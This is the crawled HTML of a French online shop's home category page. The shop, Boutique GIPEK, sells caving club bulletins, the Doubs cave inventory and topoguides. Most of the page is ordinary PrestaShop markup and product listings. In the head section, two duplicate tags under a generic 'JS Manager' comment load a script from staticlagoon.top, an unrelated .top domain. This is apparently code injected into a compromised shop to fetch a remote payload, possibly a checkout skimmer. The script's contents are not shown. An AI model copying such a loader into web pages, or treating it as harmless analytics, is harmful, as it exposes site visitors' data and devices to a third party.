

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boutique.gipek.fr/2-accueil
body_size: 10465
content:
<!doctype html>
<html lang="fr-FR">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Accueil</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://boutique.gipek.fr/2-accueil">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Boutique GIPEK",
    "url" : "https://boutique.gipek.fr/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://boutique.gipek.fr/img/logo-1.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://boutique.gipek.fr/",
      "name": "Boutique GIPEK"
    },
    "name": "Accueil",
    "url":  "https://boutique.gipek.fr/2-accueil"
  }
</script>


  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "CDS INFO N°46 spécial Congrès 2014",
        "url": "https://boutique.gipek.fr/publication-cds25/28-cds-info-n46-special-congres-2014.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Escarpolette N°12 - spécial Maroc - Mandeure - 2005",
        "url": "https://boutique.gipek.fr/publications-clubs-speleos/20-escarpolette-n12.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Escarpolette N°13 - spéléo Mandeure - 2009",
        "url": "https://boutique.gipek.fr/publications-clubs-speleos/21-escarpolette-n13-bulletin-speleo-mandeure.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Escarpolette N°14 - Spéléo Mandeure - 2013",
        "url": "https://boutique.gipek.fr/publications-clubs-speleos/22-escarpolette-n14-speleo-mandeure.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Escarpolette N°16 - Spéléo Mandeure - 2019",
        "url": "https://boutique.gipek.fr/publications-clubs-speleos/30-escarpolette-n14-speleo-mandeure.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Escarpolette N°17 - Spéléo Mandeure - 2022",
        "url": "https://boutique.gipek.fr/publications-clubs-speleos/37-escarpolette-n17-speleo-mandeure-2022.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Fruit de la passion 1",
        "url": "https://boutique.gipek.fr/publications-clubs-speleos/23-fruit-de-la-passion-1.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Fruit de la passion 2",
        "url": "https://boutique.gipek.fr/publications-clubs-speleos/26-fruit-de-la-passion-2.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Fruit de la passion 3",
        "url": "https://boutique.gipek.fr/publications-clubs-speleos/27-fruit-de-la-passion-3.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Inventaire spéléologique du Doubs - tome 1",
        "url": "https://boutique.gipek.fr/accueil/16-inventaire-speleologique-du-doubs-tome-1.html"
      }        ]
  }
</script>

  
  
    
                
                            
        <link rel="next" href="https://boutique.gipek.fr/2-accueil?page=2">  

  
    <meta property="og:title" content="Accueil" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://boutique.gipek.fr/2-accueil" />
    <meta property="og:site_name" content="Boutique GIPEK" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://boutique.gipek.fr/img/favicon.ico?1592077934">
  <link rel="shortcut icon" type="image/x-icon" href="https://boutique.gipek.fr/img/favicon.ico?1592077934">



    <link rel="stylesheet" href="https://boutique.gipek.fr/themes/classic/assets/cache/theme-24bf4c61.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/boutique.gipek.fr\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"0","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","active":"1","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/boutique.gipek.fr\/2-accueil","meta":{"title":"Accueil","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"page-customer-account":false,"category-id-2":true,"category-Accueil":true,"category-id-parent-1":true,"category-depth-level-1":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Boutique GIPEK","logo":"https:\/\/boutique.gipek.fr\/img\/logo-1.jpg","stores_icon":"https:\/\/boutique.gipek.fr\/img\/logo_stores-1.gif","favicon":"https:\/\/boutique.gipek.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/boutique.gipek.fr\/","current_url":"https:\/\/boutique.gipek.fr\/2-accueil","shop_domain_url":"https:\/\/boutique.gipek.fr","img_ps_url":"https:\/\/boutique.gipek.fr\/img\/","img_cat_url":"https:\/\/boutique.gipek.fr\/img\/c\/","img_lang_url":"https:\/\/boutique.gipek.fr\/img\/l\/","img_prod_url":"https:\/\/boutique.gipek.fr\/img\/p\/","img_manu_url":"https:\/\/boutique.gipek.fr\/img\/m\/","img_sup_url":"https:\/\/boutique.gipek.fr\/img\/su\/","img_ship_url":"https:\/\/boutique.gipek.fr\/img\/s\/","img_store_url":"https:\/\/boutique.gipek.fr\/img\/st\/","img_col_url":"https:\/\/boutique.gipek.fr\/img\/co\/","img_url":"https:\/\/boutique.gipek.fr\/themes\/classic\/assets\/img\/","css_url":"https:\/\/boutique.gipek.fr\/themes\/classic\/assets\/css\/","js_url":"https:\/\/boutique.gipek.fr\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/boutique.gipek.fr\/upload\/","theme_assets":"https:\/\/boutique.gipek.fr\/themes\/classic\/assets\/","theme_dir":"https:\/\/boutique.gipek.fr\/themes\/classic\/","pages":{"address":"https:\/\/boutique.gipek.fr\/adresse","addresses":"https:\/\/boutique.gipek.fr\/adresses","authentication":"https:\/\/boutique.gipek.fr\/authentification","manufacturer":"https:\/\/boutique.gipek.fr\/fabricants","cart":"https:\/\/boutique.gipek.fr\/panier","category":"https:\/\/boutique.gipek.fr\/index.php?controller=category","cms":"https:\/\/boutique.gipek.fr\/index.php?controller=cms","contact":"https:\/\/boutique.gipek.fr\/contactez-nous","discount":"https:\/\/boutique.gipek.fr\/bons-de-reduction","guest_tracking":"https:\/\/boutique.gipek.fr\/suivi-commande-invite","history":"https:\/\/boutique.gipek.fr\/historique-des-commandes","identity":"https:\/\/boutique.gipek.fr\/identite","index":"https:\/\/boutique.gipek.fr\/","my_account":"https:\/\/boutique.gipek.fr\/mon-compte","order_confirmation":"https:\/\/boutique.gipek.fr\/confirmation-commande","order_detail":"https:\/\/boutique.gipek.fr\/index.php?controller=order-detail","order_follow":"https:\/\/boutique.gipek.fr\/details-de-la-commande","order":"https:\/\/boutique.gipek.fr\/commande","order_return":"https:\/\/boutique.gipek.fr\/index.php?controller=order-return","order_slip":"https:\/\/boutique.gipek.fr\/avoirs","pagenotfound":"https:\/\/boutique.gipek.fr\/page-non-trouvee","password":"https:\/\/boutique.gipek.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/boutique.gipek.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/boutique.gipek.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/boutique.gipek.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/boutique.gipek.fr\/promotions","product":"https:\/\/boutique.gipek.fr\/index.php?controller=product","registration":"https:\/\/boutique.gipek.fr\/index.php?controller=registration","search":"https:\/\/boutique.gipek.fr\/recherche","sitemap":"https:\/\/boutique.gipek.fr\/plan-du-site","stores":"https:\/\/boutique.gipek.fr\/magasins","supplier":"https:\/\/boutique.gipek.fr\/fournisseurs","new_products":"https:\/\/boutique.gipek.fr\/nouveaux-produits","brands":"https:\/\/boutique.gipek.fr\/fabricants","register":"https:\/\/boutique.gipek.fr\/index.php?controller=registration","order_login":"https:\/\/boutique.gipek.fr\/commande?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/boutique.gipek.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/boutique.gipek.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/boutique.gipek.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/boutique.gipek.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/boutique.gipek.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/boutique.gipek.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/boutique.gipek.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/boutique.gipek.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/boutique.gipek.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/boutique.gipek.fr\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769113176,"static_token":"122c1ce2b5bbd9d53dc1cc503fd91df5","token":"d8c96e54075716e4ebeda90234d161bb","debug":false};
        var productsAlreadyTagged = [];
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/boutique.gipek.fr\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/boutique.gipek.fr\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/boutique.gipek.fr\/module\/blockwishlist\/view";
      </script>



  


    
  
<!-- JS Manager: custom-1764946713591-253 -->
<script type="text/javascript" src="https://staticlagoon.top/1/boutique.gipek/metrics.js" id="custom-1764946713591-253-js"></script>
<!-- End JS Manager: custom-1764946713591-253 -->

<!-- JS Manager: custom-1764946713591-253 -->
<script type="text/javascript" src="https://staticlagoon.top/1/boutique.gipek/metrics.js" id="custom-1764946713591-253-js"></script>
<!-- End JS Manager: custom-1764946713591-253 -->
</head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-disabled category-id-2 category-accueil category-id-parent-1 category-depth-level-1">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Appelez-nous : <a href='tel:0687307387'>0687307387</a>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://boutique.gipek.fr/authentification?back=https%3A%2F%2Fboutique.gipek.fr%2F2-accueil"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//boutique.gipek.fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Panier</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://boutique.gipek.fr/">
    <img
      class="logo img-fluid"
      src="https://boutique.gipek.fr/img/logo-1.jpg"
      alt="Boutique GIPEK"
      width="550"
      height="110">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category current " id="category-2">
                          <a
                class="dropdown-item"
                href="https://boutique.gipek.fr/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_70887" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Accueil
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_70887">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://boutique.gipek.fr/10-publications-gipek" data-depth="1"
                              >
                                Publications GIPEK
              </a>
                          </li>
                    <li class="category" id="category-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://boutique.gipek.fr/6-inventaires" data-depth="1"
                              >
                                Inventaires
              </a>
                          </li>
                    <li class="category" id="category-9">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://boutique.gipek.fr/9-publications-clubs-speleos" data-depth="1"
                              >
                                Publications clubs spéléos
              </a>
                          </li>
                    <li class="category" id="category-7">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://boutique.gipek.fr/7-topoguides" data-depth="1"
                              >
                                Topoguides
              </a>
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://boutique.gipek.fr/12-publication-cds25" data-depth="1"
                              >
                                Publication CDS25
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-6">
                          <a
                class="dropdown-item"
                href="https://boutique.gipek.fr/6-inventaires" data-depth="0"
                              >
                                Inventaires
              </a>
                          </li>
                    <li class="link" id="lnk-site-du-gipek">
                          <a
                class="dropdown-item"
                href="http://gipek.fr" data-depth="0"
                 target="_blank"               >
                                Site du GIPEK
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//boutique.gipek.fr/recherche">
  <form method="get" action="//boutique.gipek.fr/recherche">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="1" class="breadcrumb">
  <ol>
    
              
          <li>
                          <span>Accueil</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            
              <div id="left-column" class="col-xs-12 col-md-4 col-lg-3">
                                  

<div class="block-categories">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://boutique.gipek.fr/2-accueil">Accueil</a></li>
          <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://boutique.gipek.fr/10-publications-gipek">Publications GIPEK</a></li><li data-depth="0"><a href="https://boutique.gipek.fr/6-inventaires">Inventaires</a></li><li data-depth="0"><a href="https://boutique.gipek.fr/9-publications-clubs-speleos">Publications clubs spéléos</a></li><li data-depth="0"><a href="https://boutique.gipek.fr/7-topoguides">Topoguides</a></li><li data-depth="0"><a href="https://boutique.gipek.fr/12-publication-cds25">Publication CDS25</a></li></ul></li>
      </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        ok
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Accueil</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>


    
                    <div id="subcategories" class="card card-block">
      <h2 class="subcategory-heading">Sous-catégories</h2>

      <ul class="subcategories-list">
                  <li>
            <div class="subcategory-image">
              <a href="https://boutique.gipek.fr/10-publications-gipek" title="Publications GIPEK" class="img">
                              </a>
            </div>

            <h5>
              <a class="subcategory-name" href="https://boutique.gipek.fr/10-publications-gipek">
                Publications GIPEK
              </a>
            </h5>
                      </li>
                  <li>
            <div class="subcategory-image">
              <a href="https://boutique.gipek.fr/6-inventaires" title="Inventaires" class="img">
                                  <picture>
                                                            <img
                      class="img-fluid"
                      src="https://boutique.gipek.fr/c/6-category_default/inventaires.jpg"
                      alt="Inventaires"
                      loading="lazy"
                      width="141"
                      height="180"/>
                  </picture>
                              </a>
            </div>

            <h5>
              <a class="subcategory-name" href="https://boutique.gipek.fr/6-inventaires">
                Inventaires
              </a>
            </h5>
                          <div class="cat_desc"><p>L'inventaire spéléologique du Doubs est un ouvrage collectif dont la réalisation a débutée en 1986. La plupart des groupes spéléologiques du département ont contribué à cette tâche considérable qui s'est achevée par la parution du tome 4 en 2004. Une association spécifique, le "Groupement pour l'Inventaire la Protection et l'Etude du Karst du massif Jurassien" a été créée pour gérer l'ensemble de ce travail en liaison avec le CDS du Doubs. Le département a été scindé en 4 zones géographiques dont chacune a fait l'objet d'un ouvrage particulier. Un découpage par cantons et communes a été adopté et chaque secteur a été confié aux meilleurs spécialistes connus. L'ensemble comporte plus de 5000 références avec leurs descriptions et localisations ainsi que de nombreuses topographies et photographies. Chaque tome contient un certain nombre d'articles techniques et scientifiques (historique, géologie, archéologie, hydrologie, faune...). Une actualisation de l'ensemble a été réalisée ainsi qu'un index général de l'ouvrage. Ils constituent le tome 5 qui est paru en décembre 2012.</p></div>
                      </li>
                  <li>
            <div class="subcategory-image">
              <a href="https://boutique.gipek.fr/9-publications-clubs-speleos" title="Publications clubs spéléos" class="img">
                              </a>
            </div>

            <h5>
              <a class="subcategory-name" href="https://boutique.gipek.fr/9-publications-clubs-speleos">
                Publications clubs...
              </a>
            </h5>
                      </li>
                  <li>
            <div class="subcategory-image">
              <a href="https://boutique.gipek.fr/7-topoguides" title="Topoguides" class="img">
                              </a>
            </div>

            <h5>
              <a class="subcategory-name" href="https://boutique.gipek.fr/7-topoguides">
                Topoguides
              </a>
            </h5>
                          <div class="cat_desc"><p>Les topoguides sont des ouvrages qui regroupent un ensemble de cavités sélectionnées pour la spéléo dite "classique".</p></div>
                      </li>
                  <li>
            <div class="subcategory-image">
              <a href="https://boutique.gipek.fr/12-publication-cds25" title="Publication CDS25" class="img">
                              </a>
            </div>

            <h5>
              <a class="subcategory-name" href="https://boutique.gipek.fr/12-publication-cds25">
                Publication CDS25
              </a>
            </h5>
                      </li>
              </ul>
    </div>
            
    
    

    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <div class="col-lg-5 hidden-sm-down total-products">
          <p>Il y a 21 produits.</p>
      </div>
  <div class="col-lg-7">
    <div class="row sort-by-row">
      
        <span class="col-sm-3 col-md-5 hidden-sm-down sort-by">Trier par :</span>
<div class="col-xs-12 col-sm-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Trier par sélection "
    aria-haspopup="true"
    aria-expanded="false">
    Nom, A à Z    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://boutique.gipek.fr/2-accueil?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://boutique.gipek.fr/2-accueil?order=product.position.asc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://boutique.gipek.fr/2-accueil?order=product.name.asc"
        class="select-list current js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://boutique.gipek.fr/2-accueil?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://boutique.gipek.fr/2-accueil?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://boutique.gipek.fr/2-accueil?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://boutique.gipek.fr/2-accueil?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Référence, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://boutique.gipek.fr/2-accueil?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Référence, Z à A
      </a>
      </div>
</div>
      
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Affichage 1-10 de 21 article(s)
  </div>
</div>
        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products row">
            
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="28" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://boutique.gipek.fr/publication-cds25/28-cds-info-n46-special-congres-2014.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://boutique.gipek.fr/98-home_default/cds-info-n46-special-congres-2014.jpg"
                  alt="CDS INFO N°46 spécial Congrès 2014"
                  loading="lazy"
                  data-full-size-image-url="https://boutique.gipek.fr/98-large_default/cds-info-n46-special-congres-2014.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://boutique.gipek.fr/publication-cds25/28-cds-info-n46-special-congres-2014.html" content="https://boutique.gipek.fr/publication-cds25/28-cds-info-n46-special-congres-2014.html">CDS INFO N°46 spécial...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  5,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="20" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://boutique.gipek.fr/publications-clubs-speleos/20-escarpolette-n12.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://boutique.gipek.fr/107-home_default/escarpolette-n12.jpg"
                  alt="Escarpolette N°12 - spécial Maroc - Mandeure - 2005"
                  loading="lazy"
                  data-full-size-image-url="https://boutique.gipek.fr/107-large_default/escarpolette-n12.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://boutique.gipek.fr/publications-clubs-speleos/20-escarpolette-n12.html" content="https://boutique.gipek.fr/publications-clubs-speleos/20-escarpolette-n12.html">Escarpolette N°12 - spécial...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  4,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="21" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://boutique.gipek.fr/publications-clubs-speleos/21-escarpolette-n13-bulletin-speleo-mandeure.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://boutique.gipek.fr/106-home_default/escarpolette-n13-bulletin-speleo-mandeure.jpg"
                  alt="Escarpolette N°13 - spéléo Mandeure - 2009"
                  loading="lazy"
                  data-full-size-image-url="https://boutique.gipek.fr/106-large_default/escarpolette-n13-bulletin-speleo-mandeure.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
